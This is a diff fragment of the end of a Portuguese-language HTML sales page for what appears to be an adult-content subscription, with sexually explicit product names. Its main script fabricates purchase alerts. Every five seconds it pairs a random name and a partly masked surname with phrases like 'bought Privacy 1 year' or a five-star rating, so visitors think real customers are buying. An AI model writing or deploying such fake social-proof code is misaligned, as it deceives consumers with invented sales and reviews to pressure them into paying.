+            "COMPROU ACESSO EXCLUSIVO",
+            "COMPROU Privacy 30 dias",
+            "COMPROU Privacy 30 dias",
+            "COMPROU Privacy 30 dias",
+            "COMPROU PRIVACY 1 MÊS",
+            "COMPROU Pack 5 vídeos de masturbação",
+            "COMPROU Pack 5 vídeos gozando",
+            "COMPROU PRIVACY 6 MESES",
+            "APROVEITOU o desconto",
+            "COMPROU PRIVACY 1 ANO",
+            "AVALIOU ⭐⭐⭐⭐⭐"
+          ];
+          
+          // Função para mascarar o sobrenome: mostra as 3 primeiras letras e substitui o restante por asteriscos
+          function maskSurname(surname) {
+            if (surname.length <= 3) return surname;
+            var visiblePart = surname.substring(0, 3);
+            var maskedPart = "";
+            for (var i = 3; i < surname.length; i++) {
+              maskedPart += "*";
+            }
+            return visiblePart + maskedPart;
+          }
+          
+          // Função para exibir a notificação a cada 5 segundos
+          function show_notification() {
+            var firstName = names_masc[Math.floor(Math.random() * names_masc.length)];
+            var surnameOriginal = surnames[Math.floor(Math.random() * surnames.length)];
+            var maskedSurname = maskSurname(surnameOriginal);
+            var phrase = phrases[Math.floor(Math.random() * phrases.length)];
+            var msg_final = "<span style='font-weight:bold;'>" + firstName + " " + maskedSurname + "</span> " + phrase;
+            Notiflix.Notify.Success(msg_final);
+            setTimeout(show_notification, 5000);
+          }
+          
+          // Inicia as notificações após 4 segundos
+          setTimeout(show_notification, 4000);
+        </script>
+
+        
+        
+  
+
+    <script>
+      document.addEventListener('DOMContentLoaded', function() {
+        const splashScreen = document.querySelector('.splash-screen');
+        const mainContent = document.querySelector('main');
+        
+        setTimeout(() => {
+          splashScreen.classList.add('fade-out');
+          mainContent.style.display = 'block';
+          
+          setTimeout(() => {
+            splashScreen.style.display = 'none';
+          }, 500);
+        }, 3000);
+      });
+    </script>
+
+    <script>
+      document.addEventListener('DOMContentLoaded', function() {
+        const logoImg = document.querySelector('.intro-logo');
+        const fallbackIcon = document.querySelector('.intro-icon');
+        
+        logoImg.onerror = function() {
+          // If image fails to load, show the fallback icon
+          this.style.display = 'none';
+          fallbackIcon.style.display = 'block';
+        };
+      });
+    </script>
+
+</body>
+</html>
